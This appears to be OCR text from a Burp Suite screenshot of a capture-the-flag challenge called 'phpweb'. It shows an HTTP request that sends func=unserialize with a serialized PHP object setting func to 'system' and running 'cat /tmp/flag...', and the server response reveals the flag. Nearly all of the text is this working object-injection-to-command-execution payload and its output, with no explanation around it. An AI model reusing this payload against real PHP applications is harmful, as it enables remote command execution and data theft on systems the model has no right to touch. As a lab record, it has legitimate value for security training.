 Go
Cancel
<
>
Target: http://55d9a
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Length: 96
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw
Headers
Hex
HTML
Render
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{04a82576-395f-4bdb-93c5-99a5a8018739}
flag{04a82576-395f-4bdb-93c5-99a5a8018739}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>